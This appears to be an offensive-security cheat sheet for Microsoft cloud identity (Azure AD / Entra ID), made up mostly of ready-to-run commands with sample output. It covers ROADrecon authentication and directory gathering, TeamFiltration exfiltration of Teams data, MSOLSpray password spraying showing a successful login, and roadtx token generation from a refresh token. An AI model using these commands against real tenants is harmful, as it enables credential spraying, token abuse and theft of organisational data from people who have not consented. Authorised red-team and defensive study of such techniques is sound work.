Usage Tips:
- Click on a keyword to enable inline editing.
- Click inside a code block to copy (excludes comments).
- Use the button to view examples.
- Click outside to collapse all examples.
Recon
1. Authenticate
roadrecon auth -u '<USER>' -p '<PASSWORD>'
Sample Output:
┌──(venv)─(kali㉿kali)-[~]
└─$ roadrecon auth -u 'apple.seed@example.com' -p 'Test1234'
Tokens were written to .roadtools_auth
2. Info Gathering
roadrecon gather
Sample Output:
┌──(venv)─(kali㉿kali)-[~]
└─$ roadrecon gather
Starting data gathering phase 1 of 2 (collecting objects)
Starting data gathering phase 2 of 2 (collecting properties and relationships)
ROADrecon gather executed in 12.27 seconds and issued 1152 HTTP requests.
3. Explore the Data
roadrecon gui
Sample Output:
┌──(venv)─(kali㉿kali)-[~]
└─$ roadrecon gui
* Serving Flask app 'roadtools.roadrecon.server'
* Debug mode: off
WARNING: This is a development server. Do not use it in a production deployment. Use a production WSGI server instead.
* Running on http://127.0.0.1:5000
Press CTRL+C to quit
Ref: ROADTools
1. Data Exfiltration
./TeamFiltration --roadtools .roadtools_auth --exfil --teams --outpath <OUTPUT_PATH>
Sample Output:
TO-DORef: TeamFiltration
Password Spraying
BE VERY CAREFUL NOT TO LOCKOUT ACCOUNTS!
1. Import Module
Import-Module MSOLSpray.ps1
Sample Output:
TO-DO2. Run
Invoke-MSOLSpray -UserList <USERS_FILE> -Password <PASSWORD>
Sample Output:
┌──(kali㉿kali)-[/home/kali/Desktop/MSOLSpray]
└─PS> Invoke-MSOLSpray -UserList .\users.txt -Password Test1234
[*] There are 10 total users to spray.
[*] Now spraying Microsoft Online.
[*] Current date and time: 02/20/2025 14:48:11
[*] SUCCESS! apple.seed@example.com : Test1234
Ref: MSOLSpray
Generate Token with Refresh Token
roadtx gettokens --refresh-token '<SECRET>' -c '<CLIENT_ID>'
Sample Output:
┌──(venv)─(kali㉿kali)-[~]
└─$ roadtx gettokens --refresh-token '1.Aa8AA---[SNIP]---zt4WQ' -c '04b07---[SNIP]---f7b46'
Requesting token for resource https://graph.windows.net
Tokens were written to .roadtools_auth
Ref: ROADTools